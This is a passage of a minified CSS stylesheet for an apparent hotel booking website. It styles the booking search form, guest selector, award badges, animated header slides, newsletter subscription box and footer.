.booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:132px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message{display:block;padding:8px;width:100%}.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}.booking-guests-group{align-items:center;display:flex;gap:0 10px;margin-bottom:5px;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{flex-grow:1;font-weight:300;line-height:1.3;margin:0}.booking-guests{padding:10px}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__children-age-label{color:#656361;font-size:12px;font-weight:400;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;margin-left:-5px}.booking-guests__children-age-item{padding-left:5px;width:50%}.booking-guests__children-age .booking-guests-group{border:1px solid #b5b5b5;padding:2px 5px}.booking-guests__children-age .booking-guests-group__actions{flex-grow:1}.booking-guests__children-age .booking-guests-group__actions .form-group-sum__input{flex-grow:1;max-width:none;padding:0;width:20px}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply-outer{display:none}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__data{padding:10px 15px}.booking-guests__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #d5d5d5;display:block;font-size:15px;font-weight:700;padding:14px 15px;position:relative}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__children-age .booking-guests-group{padding:3px 6px}.booking-guests__button-apply{margin-top:12px;width:100%}.booking-guests__button-apply-outer{display:block}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-12px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-12px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_new-year,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-new-year .main-header__picture_new-year,.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1240px){.main-header__picture_new-year .main-header__picture-preview{filter:blur(3px)}.main-header__picture_new-year .main-header__picture-item{left:50%;max-width:1340px;transform:translateX(-50%)}}@media only screen and (min-width:1044px){.theme-promo .main-header__picture_new-year .main-header__picture-item,.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;opacity:.7;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;color:#fff;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check 